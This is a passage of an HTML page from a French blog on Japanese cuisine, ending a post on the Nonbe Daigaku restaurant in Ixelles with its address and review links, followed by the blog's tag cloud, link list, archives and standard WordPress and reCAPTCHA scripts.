<p>Ceci dit, la carte du soir vaut le dÃ©tour et une visite approfondie !</p>
<table border="0" align="left">
<tbody>
<tr>
<td><img decoding="async" style="margin: 5px;" title="Nonbe Daigaku nouveau restaurant japonais Ã  Bruxelles" src="http://www.cuisinejaponaise.be/img/blog/nonbe_360.jpg" alt="Nonbe Daigaku - Bruxelles" hspace="5" vspace="5" width="179" /></td>
</tr>
</tbody>
</table>
<p><strong>Nonbe Daigaku </strong><br />
<strong>Avenue Adolphe Buyl 31 </strong><br />
<strong>1050 Ixelles </strong><br />
<strong>TÃ©l. : 02/649.21.49</strong><br />
<strong>RÃ©servation obligatoire</strong> (L&rsquo;endroit est assez petit et pris d&rsquo;assaut)</p>
<p><a href="http://www.zone02.be/resto/detail/fr/2448/Nonbe%20Daigaku.html" target="_blank">Infos &amp; commentaires</a> sur Zone02.be<br />
<a href="http://www.sensum.be/fr/resto/show/nonbe-daigaku?Bruxelles" target="_blank">Reportage illustrÃ© </a>de Sensum</p>
<div class="sharemacro_share_save_container"><div class="sm_kit sharemacro_list"><span class="sharemacro-widget" ><a class="sharemacro-link" href="http://www.sharemacro.com/share"><img src="http://www.cuisinejaponaise.be/blog/wp-content/plugins/sharemacro/sharemacro_button_icons.png" width="177" height="23" alt="Share"/> </a></span></div>
<script type="text/javascript">

//--></script>

</div>				</div>

				<p class="postmetadata">Tags:<a href="http://www.cuisinejaponaise.be/blog/tag/avenue-louise" rel="tag">avenue louise</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/bruxelles" rel="tag">Bruxelles</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/langouste-crue" rel="tag">langouste crue</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/nonbe-daigaku" rel="tag">nonbe daigaku</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/restaurant-japonais" rel="tag">restaurant japonais</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/suetsugu" rel="tag">Suetsugu</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/sushi" rel="tag">sushi</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/tagawa" rel="tag">tagawa</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/trends-tendances" rel="tag">Trends-Tendances</a>, <a href="http://www.cuisinejaponaise.be/blog/tag/ulb" rel="tag">ULB</a><br /> Posted in <a href="http://www.cuisinejaponaise.be/blog/category/nouvelles" rel="category tag">Nouvelles</a> |   <a href="http://www.cuisinejaponaise.be/blog/le-nonbe-daigaku-un-nouveau-venu-a-bruxelles#comments">2 Comments &#187;</a></p>

			</div>

		
		<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>
		</div>

	<div id="sidebar" role="complementary">
		<ul>
			<li id="search-3" class="widget widget_search"><h2 class="widgettitle">Retrouver un article</h2><form role="search" method="get" id="searchform" class="searchform" action="http://www.cuisinejaponaise.be/blog/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			</form></li><li id="tag_cloud-5" class="widget widget_tag_cloud"><h2 class="widgettitle">Le nuage des saveurs</h2><div class="tagcloud"><a href="http://www.cuisinejaponaise.be/blog/tag/avenue-louise" class="tag-cloud-link tag-link-14 tag-link-position-1" style="font-size: 8pt;" aria-label="avenue louise (2 éléments)">avenue louise</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/avocad-maguro" class="tag-cloud-link tag-link-380 tag-link-position-2" style="font-size: 12pt;" aria-label="avocad maguro (3 éléments)">avocad maguro</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/boeuf-de-kobe" class="tag-cloud-link tag-link-65 tag-link-position-3" style="font-size: 12pt;" aria-label="boeuf de kobe (3 éléments)">boeuf de kobe</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/boeuf-japonais" class="tag-cloud-link tag-link-136 tag-link-position-4" style="font-size: 8pt;" aria-label="boeuf japonais (2 éléments)">boeuf japonais</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/bruxelles" class="tag-cloud-link tag-link-164 tag-link-position-5" style="font-size: 15.333333333333pt;" aria-label="Bruxelles (4 éléments)">Bruxelles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/cuisine-japonaise" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 15.333333333333pt;" aria-label="cuisine japonaise (4 éléments)">cuisine japonaise</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/cuisinejaponaise-be" class="tag-cloud-link tag-link-57 tag-link-position-7" style="font-size: 12pt;" aria-label="cuisinejaponaise.be (3 éléments)">cuisinejaponaise.be</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/daikon" class="tag-cloud-link tag-link-48 tag-link-position-8" style="font-size: 8pt;" aria-label="daikon (2 éléments)">daikon</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/dusseldorf" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 12pt;" aria-label="dusseldorf (3 éléments)">dusseldorf</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/itamae" class="tag-cloud-link tag-link-127 tag-link-position-10" style="font-size: 8pt;" aria-label="itamae (2 éléments)">itamae</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/japantown" class="tag-cloud-link tag-link-102 tag-link-position-11" style="font-size: 8pt;" aria-label="japantown (2 éléments)">japantown</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/japon" class="tag-cloud-link tag-link-172 tag-link-position-12" style="font-size: 18pt;" aria-label="japon (5 éléments)">japon</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kamo" class="tag-cloud-link tag-link-117 tag-link-position-13" style="font-size: 8pt;" aria-label="Kamo (2 éléments)">Kamo</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kamo-bruxelles" class="tag-cloud-link tag-link-132 tag-link-position-14" style="font-size: 8pt;" aria-label="Kamo Bruxelles (2 éléments)">Kamo Bruxelles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kobebeef" class="tag-cloud-link tag-link-95 tag-link-position-15" style="font-size: 8pt;" aria-label="kobebeef (2 éléments)">kobebeef</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kobe-beef" class="tag-cloud-link tag-link-96 tag-link-position-16" style="font-size: 12pt;" aria-label="kobe beef (3 éléments)">kobe beef</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/kombu" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 8pt;" aria-label="kombu (2 éléments)">kombu</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/magazine-wasabi" class="tag-cloud-link tag-link-165 tag-link-position-18" style="font-size: 12pt;" aria-label="magazine wasabi (3 éléments)">magazine wasabi</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/maguro" class="tag-cloud-link tag-link-383 tag-link-position-19" style="font-size: 12pt;" aria-label="maguro (3 éléments)">maguro</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/mirin" class="tag-cloud-link tag-link-45 tag-link-position-20" style="font-size: 8pt;" aria-label="mirin (2 éléments)">mirin</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/nori" class="tag-cloud-link tag-link-52 tag-link-position-21" style="font-size: 8pt;" aria-label="nori (2 éléments)">nori</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/nouilles" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 8pt;" aria-label="nouilles (2 éléments)">nouilles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/okonomi-yaki" class="tag-cloud-link tag-link-178 tag-link-position-23" style="font-size: 12pt;" aria-label="okonomi-yaki (3 éléments)">okonomi-yaki</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/photo-japantown" class="tag-cloud-link tag-link-108 tag-link-position-24" style="font-size: 8pt;" aria-label="photo japantown (2 éléments)">photo japantown</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/poisson-cru" class="tag-cloud-link tag-link-129 tag-link-position-25" style="font-size: 8pt;" aria-label="poisson cru (2 éléments)">poisson cru</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/restaurant-japonais" class="tag-cloud-link tag-link-58 tag-link-position-26" style="font-size: 18pt;" aria-label="restaurant japonais (5 éléments)">restaurant japonais</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/restaurant-japonais-bruxelles" class="tag-cloud-link tag-link-16 tag-link-position-27" style="font-size: 8pt;" aria-label="restaurant japonais bruxelles (2 éléments)">restaurant japonais bruxelles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/riz" class="tag-cloud-link tag-link-40 tag-link-position-28" style="font-size: 8pt;" aria-label="riz (2 éléments)">riz</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sake" class="tag-cloud-link tag-link-381 tag-link-position-29" style="font-size: 15.333333333333pt;" aria-label="sake (4 éléments)">sake</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/shoyu" class="tag-cloud-link tag-link-39 tag-link-position-30" style="font-size: 8pt;" aria-label="Shoyu (2 éléments)">Shoyu</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sondage" class="tag-cloud-link tag-link-25 tag-link-position-31" style="font-size: 8pt;" aria-label="sondage (2 éléments)">sondage</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sushi" class="tag-cloud-link tag-link-115 tag-link-position-32" style="font-size: 18pt;" aria-label="sushi (5 éléments)">sushi</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sushi-ya" class="tag-cloud-link tag-link-107 tag-link-position-33" style="font-size: 8pt;" aria-label="sushi-ya (2 éléments)">sushi-ya</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/sushis" class="tag-cloud-link tag-link-182 tag-link-position-34" style="font-size: 12pt;" aria-label="sushis (3 éléments)">sushis</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/tagawa" class="tag-cloud-link tag-link-11 tag-link-position-35" style="font-size: 22pt;" aria-label="tagawa (7 éléments)">tagawa</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/tagawa-bruxelles" class="tag-cloud-link tag-link-13 tag-link-position-36" style="font-size: 8pt;" aria-label="tagawa bruxelles (2 éléments)">tagawa bruxelles</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/tempura" class="tag-cloud-link tag-link-183 tag-link-position-37" style="font-size: 15.333333333333pt;" aria-label="tempura (4 éléments)">tempura</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/thon-rouge" class="tag-cloud-link tag-link-850 tag-link-position-38" style="font-size: 15.333333333333pt;" aria-label="Thon Rouge (4 éléments)">Thon Rouge</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/tsukiji" class="tag-cloud-link tag-link-173 tag-link-position-39" style="font-size: 12pt;" aria-label="Tsukiji (3 éléments)">Tsukiji</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/twitter" class="tag-cloud-link tag-link-10 tag-link-position-40" style="font-size: 12pt;" aria-label="twitter (3 éléments)">twitter</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/unagi" class="tag-cloud-link tag-link-185 tag-link-position-41" style="font-size: 12pt;" aria-label="unagi (3 éléments)">unagi</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/waguy" class="tag-cloud-link tag-link-94 tag-link-position-42" style="font-size: 8pt;" aria-label="waguy (2 éléments)">waguy</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/wagyu" class="tag-cloud-link tag-link-64 tag-link-position-43" style="font-size: 12pt;" aria-label="wagyu (3 éléments)">wagyu</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/wasabi" class="tag-cloud-link tag-link-44 tag-link-position-44" style="font-size: 20.333333333333pt;" aria-label="wasabi (6 éléments)">wasabi</a>
<a href="http://www.cuisinejaponaise.be/blog/tag/whisky-japonais" class="tag-cloud-link tag-link-151 tag-link-position-45" style="font-size: 12pt;" aria-label="whisky japonais (3 éléments)">whisky japonais</a></div>
</li><li id="linkcat-2" class="widget widget_links"><h2 class="widgettitle">Liens</h2>
	<ul class='xoxo blogroll'>
<li><a href="http://www.rueducommerce.fr/m/pl/malid:4769951#xtor=AL-73-8-81086-0-cuisinejaponaise.be-ctxt|c0a" title="Accessoires de cuisine sur RueduCommerce.fr" target="_blank">Accessoires de cuisine sur Rue du Commerce</a></li>
<li><a href="http://www.cuisinejaponaise.be/" title="Cuisine Japonaise .be" target="_top">CuisineJaponaise.be</a></li>
<li><a href="http://www.cuisinejaponaise.be/epiceries_japonaises.php" title="Liste d&rsquo;Ã©piceries japonaises en Belgique, en France et sur le Net" target="_top">Epiceries japonaises</a></li>
<li><a href="http://forum.quick-web.com/forum.php?login=cuisinejaponaise" title="Forum du site cuisinejaponaise.be" target="_blank">Forum du site</a></li>
<li><a href="http://www.hi-no-de.com" rel="contact" title="Superbe photothÃ¨que sur le Japon" target="_blank">Hi-No-De Photos</a></li>
<li><a href="http://tourisme-japon.fr/gourmets/" title="Site de l&rsquo;Office National du Tourisme Japonais" target="_blank">Le Japon des gourmets</a></li>
<li><a href="http://www.wasabi.fr" title="Magazine Wasabi: l&rsquo;actulalitÃ© de la cuisine japonaise en France">Magazine Wasabi</a></li>
<li><a href="http://www.cuisinejaponaise.be/restaurants_japonais.php" title="Trouver un restaurant japonais sur Bruxelles ou ailleurs">Resto Japonais</a></li>
<li><a href="http://www.scoop.it/u/cuisinejaponaise" target="_blank">Scoop.it &#8211; Le journal web du site</a></li>
<li><a href="http://www.a-vos-baguettes.com/" title="AmÃ©lie est Bretonne et vit au Japon. PassionnÃ©e de cuisine, elle partage ses recettes japonaises filmÃ©es et commentÃ©es en franÃ§ais." target="_blank">Site a-vos-baguettes.com (Recettes filmÃ©es)</a></li>
<li><a href="http://www.cuisine-japonaise.com" title="Le site franÃ§ais de cuisine japonaise rÃ©digÃ© par des japonais de France">Site cuisine-japonaise.com (Recettes &amp; +)</a></li>
<li><a href="http://www.cuisinedujapon.com/" title="Blog sur la cuisine japonaise" target="_blank">Site cuisinedujapon.com (Blog)</a></li>
<li><a href="http://www.cuisine-japonaise-facile.fr" title="Un site trÃ¨s didactique de cuisine japonaise simple">Site de Yayoi (Recettes faciles)</a></li>
<li><a href="http://www.mavraiecuisinejaponaise.com/" title="Blog de recettes, adresses et infos">Site mavraiecuisinejaponaise</a></li>
<li><a href="http://www.lejapon.org/forum/forumdisplay.php?f=26" title="Forum francophone de cuisine japonaise">TrÃ¨s bon forum</a></li>
<li><a href="https://twitter.com/cuisinejapon" title="Twitter de cuisinejaponaise.be" target="_blank">Twitter du site</a></li>

	</ul>
</li>
<li id="archives-3" class="widget widget_archive"><h2 class="widgettitle">Archives</h2>
			<ul>
					<li><a href='http://www.cuisinejaponaise.be/blog/2023/10'>octobre 2023</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2023/03'>mars 2023</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2020/02'>février 2020</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2019/04'>avril 2019</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2017/06'>juin 2017</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2017/02'>février 2017</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2016/02'>février 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2016/01'>janvier 2016</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2015/12'>décembre 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2015/11'>novembre 2015</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2015/03'>mars 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2015/02'>février 2015</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2014/04'>avril 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2014/02'>février 2014</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2013/07'>juillet 2013</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2013/04'>avril 2013</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2013/01'>janvier 2013</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2012/12'>décembre 2012</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2012/02'>février 2012</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/12'>décembre 2011</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/07'>juillet 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/04'>avril 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/03'>mars 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2011/02'>février 2011</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2010/04'>avril 2010</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2010/02'>février 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2010/01'>janvier 2010</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/08'>août 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/07'>juillet 2009</a>&nbsp;(5)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/04'>avril 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/03'>mars 2009</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/02'>février 2009</a>&nbsp;(5)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2009/01'>janvier 2009</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/11'>novembre 2008</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/08'>août 2008</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/07'>juillet 2008</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/06'>juin 2008</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/05'>mai 2008</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2008/01'>janvier 2008</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/12'>décembre 2007</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/11'>novembre 2007</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/09'>septembre 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/08'>août 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/07'>juillet 2007</a>&nbsp;(4)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/06'>juin 2007</a>&nbsp;(3)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/05'>mai 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/04'>avril 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/03'>mars 2007</a>&nbsp;(2)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/02'>février 2007</a>&nbsp;(1)</li>
	<li><a href='http://www.cuisinejaponaise.be/blog/2007/01'>janvier 2007</a>&nbsp;(10)</li>
			</ul>

			</li>		</ul>
	</div>



<hr />
<div id="footer" role="contentinfo">
<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. -->
	<p>
		CuisineJaponaise.be is proudly powered by <a href="http://wordpress.org/">WordPress</a>		<br /><a href="http://www.cuisinejaponaise.be/blog/feed">Entries (RSS)</a> and <a href="http://www.cuisinejaponaise.be/blog/comments/feed">Comments (RSS)</a>.		<!-- 29 queries. 0,322 seconds. -->
	</p>
</div>
</div>

<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog/wp-*.php","/blog/wp-admin/*","/blog/wp-content/uploads/*","/blog/wp-content/*","/blog/wp-content/plugins/*","/blog/wp-content/themes/default/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.cuisinejaponaise.be/blog/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--stats_footer_test--><script src="http://stats.wordpress.com/e-202604.js" type="text/javascript"></script>
<script type="text/javascript">
st_go({blog:'8705621',v:'ext',post:'0'});
var load_cmc = function(){linktracker_init(8705621,0,2);};
if ( typeof addLoadEvent != 'undefined' ) addLoadEvent(load_cmc);
else load_cmc();
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vKUsw2dRY3CVEy0pZydLaA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768959673665');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>